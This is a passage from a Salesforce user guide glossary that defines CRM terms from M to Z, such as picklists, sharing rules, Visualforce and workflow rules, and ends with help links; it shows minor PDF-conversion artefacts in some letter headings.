One or more individuals in your organization who can manage campaigns. Administrators can designate someone as a Marketing User by selecting the Marketing User checkbox in the user's personal information.

Only marketing users can create, edit, and delete campaigns or configure advanced campaign setup.

To use the campaign import wizards, marketing users must also have the Marketing User profile or the "Import Leads" permission.

## **Master-Detail Relationship**

A relationship between two different types of records that associates the records with each other. For example, accounts have a master-detail relationship with opportunities. This type of relationship affects record deletion, security, and makes the lookup relationship field required on the page layout.

# **Master Picklist**

A complete list of picklist values available for a record type or business process.

#### **Matrix Report**

Matrix reports are similar to summary reports but allow you to group and summarize data by both rows and columns. They can be used as the source report for dashboard components. Use this type for comparing related totals, especially if you have large amounts of data to summarize and you need to compare values in several different fields, or you want to look at data by date and by product, person, or geography.

#### **Member Status**

The status of a lead or contact in relation to a campaign. For example, a lead or contact could have a member status of "Planned," "Sent," or "Responded" at different stages of an email campaign.

## **Message, Chatter**

A Chatter message is a private communication with other Chatter users. Use messages to send your manager a question privately, or to communicate with a few select people when a discussion isn't relevant to everyone you work with. Messages don't appear in your feed, your profile, or any other part of Chatter that's publicly visible.

#### **Merge Field**

A merge field is a field you can put in an email template, mail merge template, custom link, or formula to incorporate values from a record. For example, Dear {! Contact.FirstName}, uses a contact merge field to obtain the value of a contact record's First Name field to address an email recipient by his or her first name.

#### **Milestone**

Milestones are required steps in your support process. They're metrics that represent service levels to provide to each of your customers. Examples of milestones include First Response and Resolution Times on cases.

## **Milestone Actions**

Milestone actions are time-dependent workflow actions that occur at every step (milestone) in an entitlement process. Examples of milestone actions include sending email alerts to specified users an hour before a first response is near violation or automatically updating certain fields on a case one minute after a first response successfully completes.

# **Mini Page Layout**

A subset of the items in a record's existing page layout that administrators choose to display in the Agent console's Mini View and in Hover Details. Mini page layouts inherit record type and profile associations, related lists, fields, and field access settings from the page layout.

#### **Mini View**

The Agent console's right frame which displays the records associated with the record displayed in the detail view. The fields displayed in the mini view are defined in the mini page layouts by an administrator. The mini view does not display if the record in the detail view does not have any records associated with it.

#### **Multi-Person Event**

A planned event to which multiple users are invited, also referred to as a meeting. You can create multi-person events by inviting other users to any calendar event you create.

#### **Multi-Select Picklist**

See Picklist (Multi-Select).

## **My Settings**

<span id="page-5245-0"></span>When the improved Setup user interface is enabled in an organization and the user has Salesforce Classic, personal settings are available from the My Settings menu under the user's name.

# N

## **Named Credential**

A named credential specifies the URL of a callout endpoint and its required authentication parameters in one definition. A named credential can be specified as an endpoint to simplify the setup of authenticated callouts.

## **Navigation Tab**

A tab with a drop-down button in a Salesforce console that lets you select and view object home pages.

#### <span id="page-5245-1"></span>**Nickname**

A nickname is the name used to identify this user in a community. Up to 40 alphanumeric characters are allowed. Standard users can edit this field.

# $\Omega$

## **Object**

An object allows you to store information in your Salesforce organization. The object is the overall definition of the type of information you are storing. For example, the case object allow you to store information regarding customer inquiries. For each object, your organization will have multiple records that store the information about specific instances of that type of data. For example, you might have a case record to store the information about Joe Smith's training inquiry and another case record to store the information about Mary Johnson's configuration issue.

## **Object-Level Help**

Custom help text that you can provide for any custom object. It displays on custom object record home (overview), detail, and edit pages, as well as list views and related lists.

## **OData Producer**

An OData producer is a remote data service that uses the Open Data Protocol (OData) to expose data that's stored on an external server. With the Lightning Connect feature, you define external data sources to connect Salesforce to OData producers, and you define external objects to map to the external data.

# **Open CTI**

An application programming interface that lets developers build CTI (computer-telephony integration) systems that integrate with Salesforce without the use of CTI adpaters or client applications.

#### **Operator**

An operator is an item used to narrow or broaden a search. In most Salesforce searches, AND, OR, AND NOT, parentheses ( ), and quotation marks " " can be used as operators.

### **Opportunities**

Opportunities track your sales and pending deals.

#### **Opportunity Team**

An opportunity team is a set of users that normally work together on sales opportunities. A typical opportunity team might include the account manager, the sales representative, and a pre-sales consultant. You can specify the opportunity team for each opportunity that you own.

#### **Organic Search Leads**

Organic search lead is a specific lead source indicating that the lead was generated when a user, who arrived at your website by way of an unpaid (organic) listing on a major search engine, filled out the Web-to-Lead form containing the Salesforce tracking code. The lead source details contain the search engine and the search phrase for each organic lead.

#### **Organization**

A deployment of Salesforce with a defined set of licensed users. An organization is the virtual space provided to an individual customer of Salesforce. Your organization includes all of your data and applications, and is separate from all other organizations.

#### **Organization-Wide Address**

An organization-wide address allows you to associate a single email address as an alias for all users within a user profile.

#### **Outbound Message**

An outbound message is a workflow, approval, or milestone action that sends the information you specify to an endpoint you designate, such as an external service. Outbound messaging is configured in the Salesforce setup menu. Then you must configure the external endpoint. You can create a listener for the messages using the SOAP API.

#### **Owner Only Amount**

Applies to Collaborative Forecasts. The sum of all of a person's revenue opportunities, without adjustments.

## **Owner Only Quantity**

Applies to Collaborative Forecasts. The sum of all of a person's quantity opportunities, without adjustments.

## **Salesforce for Outlook Configuration**

Salesforce for Outlook configurations include settings for the data that Salesforce for Outlook users can sync between Microsoft® Outlook® and Salesforce. Administrators can create separate configurations for different types of users, and give users permission to edit some of their own settings. For example, an opportunity team might want to sync everything, while a manager might want to sync only events.

#### <span id="page-5246-0"></span>**Owner**

Individual user to which a record (for example, a contact or case) is assigned.

# P

## **PaaS**

See Platform as a Service.

# **Package**

A group of Force.com components and applications that are made available to other organizations through the AppExchange. You use packages to bundle an app along with any related components so that you can upload them to AppExchange together.

# **Package Installation**

Installation incorporates the contents of a package into your Salesforce organization. A package on the AppExchange can include an app, a component, or a combination of the two. After you install a package, you may need to deploy components in the package to make it generally available to the users in your organization.

# **Page Layout**

Page layout is the organization of fields, custom links, and related lists on a record detail or edit page. Use page layouts primarily for organizing pages for your users. In Enterprise, Unlimited, Performance, and Developer Editions, use field-level security to restrict users' access to specific fields.

#### **Parent Account**

An organization or company that an account is affiliated. By specifying a parent for an account, you can get a global view of all parent/subsidiary relationships using the **View Hierarchy** link.

#### **Partial Copy Sandbox**

A Partial Copy sandbox is a Developer sandbox plus the data that you define in a sandbox template.

#### **Partner**

Partners are the companies with which you collaborate to close your sales deals. For each opportunity or account you create, the Partners related list allows you to store information about your partners and the roles they play in the opportunity or account. A partner must be an existing account within Salesforce. Selecting a partner role automatically creates a reverse partner relationship with the associated account so that both accounts list the other account as a partner.

#### **Partner Accounts**

Partner accounts are Salesforce accounts that a channel manager uses to manage partner organizations, partner users, and activities when using the partner portal.

## **Partner Role**

Selection for an account on the Partners related list of an individual account or opportunity that specifies the role that the account has in related sales deals.

#### **Partner User**

Partner users are Salesforce users with limited capabilities. They are external to your organization but sell your products or services through indirect sales channels. They are associated with a particular partner account, have limited access to your organization's data, and log in via a partner portal.

#### **Partner Portal**

Partner portal allows partner users to log in to Salesforce through a Web portal rather than through Salesforce.

#### **Percent (%) Quota**

For forecasting versions where quotas are available, this is the calculated value in forecasts that indicates what percentage of the quota a salesperson is confident of closing. This amount is the Commit Amount divided by the Quota.

# **Permission**

A permission is a setting that allows a user to perform certain functions in Salesforce. Permissions can be enabled in permission sets and profiles. Examples of permissions include the "Edit" permission on a custom object and the "Modify All Data" permission.

#### **Permission Set**

A collection of permissions and settings that gives users access to specific tools and functions.

#### **Person Account**

A person account is an individual consumer with whom you do business, such as a financial services client, an online shopper, or a vacation traveler. Person accounts are applicable to organizations that operate on a business-to-consumer model as opposed to a business-to-business model.

## **Personal Edition**

Product designed for individual sales representatives and single users.

# **Personal Settings**

Settings and customization options to help users personalize their Salesforce experience. All Salesforce users can edit their own personal settings. Depending on an organization's user interface settings, users can access their personal settings from the Personal Setup area of the Setup menu, or from the menu under their avatar or name.

# **Phrase Search**

A type of full-text search that matches only items that contain a specified phrase, such as "customer relationship management."

## **Picklist**

Selection list of options available for specific fields in a Salesforce object, for example, the Industry field for accounts. Users can choose a single value from a list of options rather than make an entry directly in the field. See also Master Picklist.

## **Picklist (Multi-Select)**

Selection list of options available for specific fields in a Salesforce object. Multi-select picklists allow users to choose one or more values. Users can choose a value by double clicking on it, or choose additional values from a scrolling list by holding down the CTRL key while clicking a value and using the arrow icon to move them to the selected box.

# **Picklist Values**

Selections displayed in drop-down lists for particular fields. Some values come predefined, and other values can be changed or defined by an administrator.

# **Pinned Lists**

Lists that display at the top or on the left side of a Service Cloud console; they're always visible and let you see the list you're working from and a record's details at the same time. Pinned lists must be turned on by an administrator.

## **Pipeline**

Calculated amount of open opportunities that have a close date within the quarter. Displays on forecast detail and edit pages. For managers, this amount includes open opportunities for them and their entire team.

## **Platform as a Service (PaaS)**

An environment where developers use programming tools offered by a service provider to create applications and deploy them in a cloud. The application is hosted as a service and provided to customers via the Internet. The PaaS vendor provides an API for creating and extending specialized applications. The PaaS vendor also takes responsibility for the daily maintenance, operation, and support of the deployed application and each customer's data. The service alleviates the need for programmers to install, configure, and maintain the applications on their own hardware, software, and related IT resources. Services can be delivered using the PaaS environment to any market segment.

## **Popular Ideas**

On the Popular Ideas subtab, ideas are sorted by an internal calculation that reflects the age of an idea's positive votes. Regardless of an idea's static total number of points, ideas with newer positive votes display higher on the page than ideas with older positive votes. This allows you to browse ideas that have most recently gained popularity, with less precedence given to long-established ideas that were positively voted on in the past.

# **Popular Questions**

Each question's popularity is based on the number of users who **Like** it within a certain amount of time.

# **Post**

A top-level comment in a Chatter feed.

## **Post Sharing**

Lets you copy a public Chatter post and publish it to your profile or a group you're a member of. You can also share the post with other Chatter users by sending a link to the post in an email or instant message.

## **Price Book**

A price book is a list of products that your organization sells. Available in Professional, Enterprise, Unlimited, Performance, and Developer Editions only.

# **Primary Contact**

Field in company information that lists the primary contact for your organization.

Also indicates the primary contact associated with an account, contract, or opportunity. Specified as a checkbox in the Contact Roles related list of an account, contract, or opportunity.

# **Primary Partner**

Partner account designated as playing a key role in closing an opportunity. Specified as a checkbox in the Partners related list of an opportunity.

# **Primary Tab**

A tab in a Salesforce console that displays the main item to work on, such as an account.

## **Process Visualizer**

A tool that displays a graphical version of an approval process. The view-only diagram is presented as a flowchart. The diagram and an informational sidebar panel can help you visualize and understand the defined steps, rule criteria, and actions that comprise your approval process.

## **Professional Edition**

A Salesforce edition designed for businesses who need full-featured CRM functionality.

#### **Product Family**

A picklist field on products that you can customize to categorize types of products.

#### **Profile**

Defines a user's permission to perform different functions within Salesforce. For example, the Solution Manager profile gives a user access to create, edit, and delete solutions.

## **Profile, Chatter**

A personal page for each Salesforce user that includes contact information, following and followers lists, a Chatter feed, and a photo.

#### **Promote**

If you agree with or like an idea, click **promote** to add 10 points to the idea. You cannot promote the same idea more than once and you cannot promote an idea that you have already demoted. Salesforce automatically adds your promote vote to any idea you post.

To migrate changes from one organization to another. See also Deploy and Migration.

#### **Provider Organization**

When using the Salesforce adapter for Lightning Connect, the provider organization stores the data that's accessed by the subscriber organization.

## **Public Calendar**

A calendar in which a group of people can track events of interest to all of them (such as marketing events, product releases, or training classes) or schedule a common activity (such as a team vacation calendar). For example, your marketing team can set up an events calendar to show upcoming marketing events to the entire sales and marketing organization.

## **Push Notifications, Mobile**

Push notifications are alerts that apps render on mobile device home screens when users aren't using the app. These alerts can consist of text, icons, and sounds, depending on the device type.

# **Push Notifications, Salesforce Console**

Visual indicators in a Salesforce console that show when a record or field has changed during a user's session.

## **Push Upgrade**

A method of delivering updates that sends upgrades of an installed managed package to all organizations that have installed the package.

# <span id="page-5250-0"></span>Q

## **Quantity Schedule**

A quantity schedule outlines the dates, number of units (i.e., quantity), and number of installments for billing or shipping a product. Your organization can decide exactly how to use schedules. Available in Enterprise, Unlimited, Performance, and Developer Editions only.

# **Quantity Forecasting**

Forecasting based on the projected number of units sold.

# **Quantity Without Adjustments**

Applies to Collaborative Forecasts. The sum of a person's owned quantity opportunities and also his or her subordinates' opportunities, without adjustments. Subordinates include everyone reporting up to a person in the forecast hierarchy.

# **Quantity Without Manager Adjustment**

Applies to Collaborative Forecasts. The forecast number as seen by the forecast owner. This is the sum of the owner's quantity opportunities and his or her subordinates' opportunities, including adjustments made on the subordinates' forecasts. It doesn't include adjustments made by forecast managers above the owner in the forecast hierarchy.

## **Question**

An issue posted to an answers community. When a community member asks a question, other community members post replies to help resolve the question.

## **Question, Private**

An issue posted to an answers community, but marked **Private** so that only support agents can view and respond to it.

#### **Queue**

A holding area for items before they are processed. Salesforce uses queues in a number of different features and technologies.

## **Quota**

The sales goal assigned to a user on a monthly and quarterly basis. (If you use Collaborative Forecasts, it's the sales goal assigned to a user on a monthly basis.) A manager's quota should equal the amount she and her team are expected to generate together.

## <span id="page-5250-1"></span>**Quote**

A record showing proposed prices for products and services. Quotes can be created from opportunities and emailed as PDFs to customers.

# R

## **Recent Activity**

Your Recent Activity page contains a summary of all the recent activity that relates to your participation within a zone. For example, this page lists all the ideas and comments you have posted to a zone as well as the ideas you have voted on. You can view your Recent Activity page by clicking your nickname located on the right side of the Ideas tab.

## **Recent Items**

List of links in the sidebar for most recently accessed records. Note that not all types of records are listed in the recent items.

## **Record**

A single instance of a Salesforce object. For example, "John Jones" might be the name of a contact record.

## **Record Type**

A record type is a field available for certain records that can include some or all of the standard and custom picklist values for that record. You can associate record types with profiles to make only the included picklist values available to users with that profile.

## **Record Update**

A post in a Chatter feed that is the result of a field change on a record that is being followed.

# **Related List**

A section of a record or other detail page that lists items related to that record. For example, the Stage History related list of an opportunity or the Open Activities related list of a case.

#### **Related List Hover Links**

A type of link that allows you to quickly view information on a detail page about related lists, by hovering your mouse over the link. Your administrator must enable the display of hover links. The displayed text contains the corresponding related list and its number of records. You can also click this type of link to jump to the content of the related list without having to scroll down the page.

### **Related Object**

Objects chosen by an administrator to display in the Agent console's mini view when records of a particular type are shown in the console's detail view. For example, when a case is in the detail view, an administrator can choose to display an associated account, contact, or asset in the mini view.

#### **Relationship**

A connection between two objects, used to create related lists in page layouts and detail levels in reports. Matching values in a specified field in both objects are used to link related data; for example, if one object stores data about companies and another object stores data about people, a relationship allows you to find out which people work at the company.

#### **Relationship Group**

Custom object records used to store collections of accounts.

#### **Relationship Group Member**

The accounts that you add to relationship groups are called *relationship group members*.

#### **Report**

A report returns a set of records that meets certain criteria, and displays it in organized rows and columns. Report data can be filtered, grouped, and displayed graphically as a chart. Reports are stored in folders, which control who has access. See Tabular Report, Summary Report, and Matrix Report.

## **Report Builder**

Report builder is a visual editor for reports.

#### **Report Type**

A report type defines the set of records and fields available to a report based on the relationships between a primary object and its related objects. Reports display only records that meet the criteria defined in the report type. Salesforce provides a set of pre-defined standard report types; administrators can create custom report types as well.

## **Requested Meeting**

A meeting that a Salesforce user requests with a contact, lead or person account. When a meeting is requested, Salesforce creates a unique Web page for the meeting that displays the proposed meeting times. When invitees visit the page, they select the times they can meet and send a reply. Salesforce tracks all the responses so the organizer can confirm the best time to meet.

Once a requested meeting is confirmed, it becomes a multi-person event.

#### **Reporting Snapshot**

A reporting snapshot lets you report on historical data. Authorized users can save tabular or summary report results to fields on a custom object, then map those fields to corresponding fields on a target object. They can then schedule when to run the report to load the custom object's fields with the report's data.

#### **Reporting Snapshot Running User**

The user whose security settings determine the source report's level of access to data. This bypasses all security settings, giving all users who can view the results of the source report in the target object access to data they might not be able to see otherwise.

#### **Resource Calendar**

A calendar in which multiple people can coordinate their usage of a shared resource such as a conference room or printer.

# **Revenue Forecasting**

Forecasting based on projected revenue amounts.

## **Revenue Schedule**

A revenue schedule outlines the dates, revenue amounts, and number of installments for billing or recognizing revenue from a product. Your organization can decide exactly how to use schedules. Available in Enterprise, Unlimited, Performance, and Developer Editions only.

# **Role**

Assigned responsibility of a user, partner account, or contact for specific accounts and opportunities. Administrators can define user roles in Setup. Individual users can assign specific partner and contact roles for accounts and contacts.

# **Running User**

Each dashboard has a running user, whose security settings determine which data to display in a dashboard. If the running user is a specific user, all dashboard viewers see data based on the security settings of that user—regardless of their own personal security settings. For dynamic dashboards, you can set the running user to be the logged-in user, so that each user sees the dashboard according to his or her own access level.

# <span id="page-5252-0"></span>S

# **S-Control**

Note: S-controls have been superseded by Visualforce pages. After March 2010 organizations that have never created s-controls, as well as new organizations, won't be allowed to create them. Existing s-controls will remain unaffected, and can still be edited.

Custom Web content for use in custom links. Custom s-controls can contain any type of content that you can display in a browser, for example a Java applet, an Active-X control, an Excel file, or a custom HTML Web form.

# **Sales Price**

The price of a product on an opportunity. This can be different than the product's standard or list price.

## **Salesforce Console**

The Salesforce console is designed for users in fast-paced environments who need to find, update, and create records quickly. It improves upon the Agent Console in the Console tab by displaying records and related items as tabs on one screen.

## **Salesforce Console Integration Toolkit**

An API that uses browsers as clients to display pages as tabs in a Salesforce console; it provides developers with programmatic access to the console so that administrators can extend it to meet your business needs.

## **Salesforce CRM Call Center**

A Salesforce feature that seamlessly integrates Salesforce with third-party computer-telephony integration (CTI) systems.

## **Salesforce CRM Content**

An on-demand, content-management system that allows you to organize, share, search, and manage content within your organization and across key areas of the Salesforce application. Content can include all file types, from traditional business documents such as Microsoft PowerPoint presentations to audio files, video files, and Web pages.

# **Salesforce for Outlook**

Salesforce for Outlook, a Microsoft® Outlook® integration application that you install, syncs contacts, events, and tasks between Outlook and Salesforce. In addition to syncing these items, you can add Outlook emails, attachments, events, and tasks to multiple Salesforce contacts, and view Salesforce records related to the contacts and leads in your emails and events—all directly in Outlook.

Depending on your organization, you may be able to customize what you sync and the sync directions between Outlook and Salesforce. Your administrator determines the level at which you can customize these settings in Salesforce.

# **Salesforce for Outlook Configuration**

Salesforce for Outlook configurations include settings for the data that Salesforce for Outlook users can sync between Microsoft<sup>®</sup> Outlook® and Salesforce. Administrators can create separate configurations for different types of users, and give users permission to edit some of their own settings. For example, an opportunity team might want to sync everything, while a manager might want to sync only events.

#### **Salesforce Classic Mobile**

Salesforce Classic Mobile is a Salesforce feature that enables users to access their Salesforce data from mobile devices running the mobile client application. The Salesforce Classic Mobile client application exchanges data with Salesforce over wireless carrier networks, and stores a local copy of the user's data in its own database on the mobile device. Users can edit local copies of their Salesforce records when a wireless connection is unavailable, and transmit those changes when a wireless connection becomes available.

## **Salesforce Office Toolkit**

A plug-in makes it easy for developers to access the SOAP API directly from within Microsoft Office products, simplifying the creation of new integrations and Office-based solutions.

#### **Schedule**

See Quantity Schedule and Revenue Schedule.

#### **Screen Pop**

Page that displays for an inbound call to a Salesforce CRM Call Center.

#### **Search**

Feature that lets you search for information that matches specified keywords. If you have sidebar search, enter search terms in the Search section of the sidebar or click **Advanced Search...** for more search options. If you have global search, enter search terms in the search box in the header.

# **Search Layout**

The organization of fields included in search results, in lookup dialogs, and in the key lists on tab home pages.

#### **Service**

A service is an offering of professional assistance. Services related to Salesforce and the Force.com platform, such as enhanced customer support or assistance with configuration can be listed on the AppExchange.

#### **Service Cloud Portal**

The Service Cloud portal is the Customer Portal intended for many thousands to millions of users. After you purchase Service Cloud portal licenses, you can assign them to Customer Portal-enabled contacts so that large numbers of users can log in to a Customer Portal without affecting its performance.

#### **Setup**

A menu where administrators can customize and define organization settings and Force.com apps. Depending on your organization's user interface settings, Setup may be a link in the user interface header or in the drop-down list under your name.

#### **Share Group**

A set of Salesforce users who can access records owned by high volume portal users. Each Customer Portal has its own share group.

## **Shared Activities**

A feature that allows users to relate as many as 10 contacts to a single non-recurring and non-group task, or to a single non-recurring event. One contact is the primary contact; all others are secondary contacts.

#### **Sharing**

Allowing other users to view or edit information you own. There are different ways to share data:

**•** Sharing Model—defines the default organization-wide access levels that users have to each other's information and whether to use the hierarchies when determining access to data.

- **•** Role Hierarchy—defines different levels of users such that users at higher levels can view and edit information owned by or shared with users beneath them in the role hierarchy, regardless of the organization-wide sharing model settings.
- **•** Sharing Rules—allow an administrator to specify that all information created by users within a given group or role is automatically shared to the members of another group or role.
- **•** Manual Sharing—allows individual users to share records with other users or groups.
- **•** Apex-Managed Sharing—enables developers to programmatically manipulate sharing to support their application's behavior. See Apex-Managed Sharing.

#### **Sharing Model**

Behavior defined by your administrator that determines default access by users to different types of records.

#### **Sharing Rule**

Type of default sharing created by administrators. Allows users in a specified group or role to have access to all information created by users within a given group or role.

#### **Sidebar**

Column appearing on the left side of each page that provides links to recent items and other resources.

#### **Sites**

Force.com Sites enables you to create public websites and applications that are directly integrated with your Salesforce organization—without requiring users to log in with a username and password.

## **Social Accounts and Contacts**

A feature that allows you to view your accounts', contacts', and leads' social network profiles and other social information directly in Salesforce, so you can get deeper insights into your existing and potential customers' needs and issues.

#### **Social Key**

Social Key works with Social Accounts and Contacts and Data.com Clean to make it easier to follow your contacts and leads on social networks. From Social Accounts and Contacts, select the social networks you want. Automated Clean jobs provide the links. From a contact or lead's detail page, you can quickly view their profile on a social network site.

#### **SoftPhone**

The telephone interface that a Salesforce CRM Call Center user sees in either the sidebar of Salesforce pages or the footer of the Salesforce console.

# **SoftPhone Connector**

A component of a Computer Telephony Integration (CTI) adapter that converts SoftPhone XML into HTML and distributes it to a Salesforce CRM Call Center user's browser.

# **SoftPhone CTI Adapter**

A computer-telephony integration (CTI) adapter is a light-weight software program that controls the appearance and behavior of a Salesforce SoftPhone. The adapter acts as an intermediary between a third-party CTI system, Salesforce, and a Salesforce CRM Call Center user. It must be installed on any machine that needs access to Salesforce CRM Call Center functionality.

#### **Software as a Service (SaaS)**

A delivery model where a software application is hosted as a service and provided to customers via the Internet. The SaaS vendor takes responsibility for the daily maintenance, operation, and support of the application and each customer's data. The service alleviates the need for customers to install, configure, and maintain applications with their own hardware, software, and related IT resources. Services can be delivered using the SaaS model to any market segment.

## **Solution Manager**

One or more individuals in your organization who can review, edit, publish, and delete solutions. Typically, these individuals are product experts with excellent written communication skills and advanced knowledge in a particular area of your product. When creating or editing users, assign the Solution Manager profile to give users this privilege.

# **Source Report**

A custom report scheduled to run and load data as records into a target object for an reporting snapshot.

#### **Stage Duration**

In opportunity reports, the number of days the opportunity was in the stage listed in the Stage column.

#### **Stage History**

Related list on an opportunity detail page that lists changes in status and stage for the opportunity.

#### **Standard Price**

Price for a product that is included in the Standard Price Book.

# **Standard Price Book**

Automatically generated price book containing all your products and their standard prices.

#### **Status**

An idea's status helps zone members track the progress of the idea. For example, "Under Review", "Reviewed", "Coming Soon", and "Now Available" are common status values an administrator can define and assign to ideas. An idea's status appears next to the idea's title for all zone members to see.

## **Stemming**

The process of reducing a word to its root form. In searches, stemming matches expanded forms of a search term. For example, when a search uses stemming, a search for  $run$  matches items that contain run, running, and ran.

#### **Subflow**

A subflow element references another flow, which it calls at run time. The flow that contains the subflow element is referred to as the master flow.

#### **Subscriber Organization**

When using the Salesforce adapter for Lightning Connect, the subscriber organization accesses data that's stored in another (provider) Salesforce organization. The subscriber organization contains the external data source definition and the external objects that map to the provider organization's objects.

#### **Summary Field**

A summary field is a numerical report column with one of the following summaries applied: sum, average, largest value, smallest value. Users can define custom summary formulas to extend these options. In addition to showing summarized information, summary fields can be used to define charts and reporting snapshots.

#### **Summary Report**

Summary reports are similar to tabular reports, but also allow users to group rows of data, view subtotals, and create charts. They can be used as the source report for dashboard components. Use this type for a report to show subtotals based on the value of a particular field or when you want to create a hierarchical list, such as all opportunities for your team, subtotaled by Stage and Owner.

## <span id="page-5255-0"></span>**Syndication Feeds**

Give users the ability to subscribe to changes within Force.com sites and receive updates in external news readers.

# T

# **Tag**

In Salesforce, a word or short phrases that users can associate with most records to describe and organize their data in a personalized way. Administrators can enable tags for accounts, activities, assets, campaigns, cases, contacts, contracts, dashboards, documents, events, leads, notes, opportunities, reports, solutions, tasks, and any custom objects (except relationship group members) Tags can also be accessed through the SOAP API.
#### **Tag Cloud**

In Salesforce CRM Content, a way of showing you how the content in your libraries has been tagged. Tag names increase in size within the tag cloud according to popularity, meaning that the largest tags have been assigned to the most files or Web links. You can choose to sort the tags alphabetically or by popularity. The tag cloud contains the 30 most popular tags.

#### **Task**

Assigns a task to a user you specify. You can specify the Subject, Status, Priority, and Due Date of the task. Tasks are workflow and approval actions that are triggered by workflow rules or approval processes.

For Calender-related tasks, see Activity (Calendar Events/Tasks).

#### **Task Bar Links**

Links on tabbed pages that provide quick access to the most common operations available for a particular page, for example, creating a new account.

#### **Territory**

For forecasting versions where territories are used, this is a collection of accounts and users that generates a forecast.

#### **Time-Dependent Workflow Action**

A workflow action that executes when the conditions of a workflow rule and an associated time trigger are met.

#### **Top All Time Ideas**

On the Top All-Time subtab, ideas are sorted from most number of points to fewest. This allows you to see the most popular ideas in the history of your Ideas zone.

#### **Topics**

When you post or comment in Chatter, you can associate your post or comment with all other posts and comments on the same subject by adding a topic. A topic is a way to categorize your post or comment so other people can find it more easily. Topics also help you discover people and groups that are knowledgeable and interested in the same topics.

#### **Topics, Chatter Answers**

The sidebar that lists data categories from which your customers can browse questions and replies. For example, if you have a zone for hardware products, your topics may include laptops, desktops, and printers.

#### **Translation Workbench**

The Translation Workbench lets you specify languages you want to translate, assign translators to languages, create translations for customizations you've made to your Salesforce organization, and override labels and translations from managed packages. Everything from custom picklist values to custom fields can be translated so your global users can use all of Salesforce in their language.

#### **Trending Topics**

The Trending Topics area on the Chatter tab shows the topics being discussed right now in Chatter. The more frequently people add a specific topic to their posts and comments and comment on or like posts with the same topic over a short period of time, the more likely it is to become a trending topic. For example, if your coworkers are attending the upcoming Dreamforce conference and have started discussing it in Chatter, you may see a trending topic for Dreamforce. A trending topic is not solely based on popularity and usually relates to a one-time or infrequent event that has a spike in activity, such as a conference or a project deadline. For privacy reasons, Trending Topics don't include topics used solely in private groups or record feeds.

#### **Truncate**

Truncating a custom object allows you to remove all of the object's records, while keeping the object and its metadata.

### $\overline{U}$

#### **Unlimited Edition**

Unlimited Edition is Salesforce's solution for maximizing your success and extending that success across the entire enterprise through the Force.com platform.

#### **Usage-based Entitlement**

A usage-based entitlement is a limited resource that your organization can use on a periodic basis—such as the allowed number of monthly logins to a Partner Community or the record limit for Data.com list users.

### $\mathcal{U}$

#### **Visualforce**

A simple, tag-based markup language that allows developers to easily define custom pages and components for apps built on the platform. Each tag corresponds to a coarse or fine-grained component, such as a section of a page, a related list, or a field. The components can either be controlled by the same logic that is used in standard Salesforce pages, or developers can associate their own logic with a controller written in Apex.

#### **Vote, Idea**

In an ideas community, a vote means you have either promoted or demoted an idea. After you vote on an idea, your nickname displays at the bottom of the idea's detail page to track that your vote was made. You can use your Recent Activity page to see a list of all the ideas you have voted on.

#### **Vote, Reply**

In an answers community, a vote means you either like or dislike a reply to a question.

### W

#### **Web Direct Leads**

Web direct leads is a specific lead source indicating that the lead was generated when a user, who has bookmarked your website or directly typed the URL of your website into a browser, filled out the Web-to-Lead form containing the Salesforce tracking code.

#### **Web Links**

See Custom Links.

#### **Web Referral Leads**

Web referral lead is a specific lead source indicating that the lead was generated when a user navigated to your website using a referring link on another site and filled out the Web-to-Lead form containing the Salesforce tracking code. For example, if a user is browsing your partner's website and clicks on a link to your website, then fills out your Web-to-Lead form, a Web referral lead is generated. The lead source details include the referring URL for each Web referral lead.

#### **Web-to-Case**

Functionality that lets you gather customer support issues and feedback on your company's website and then generate cases using that data.

#### **Web-to-Lead**

Functionality that lets you gather registration or profile information on your company's website and then generate leads using that data.

#### **Workflow Action**

A workflow action, such as an email alert, field update, outbound message, or task, fires when the conditions of a workflow rule are met.

#### **Workflow Rule**

A workflow rule sets workflow actions into motion when its designated conditions are met. You can configure workflow actions to execute immediately when a record meets the conditions in your workflow rule, or set time triggers that execute the workflow actions on a specific day.

#### Glossary

# X

No Glossary items for this entry.

# Y

No Glossary items for this entry.



#### **Zone**

Zones organize ideas and questions into logical groups, with each zone having its own focus and unique ideas and questions.

# FIND HELP

- **•** Search from [help.salesforce.com](https://help.salesforce.com) or your favorite search engine.
- **•** Download the comprehensive [User Guide.](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/sf.pdf)
- **•** Use one of the smaller, focused guides to help you get started.

## Get Started



# Sales and Marketing



## Service and Support



## **Collaboration**



# Enhance Your Organization

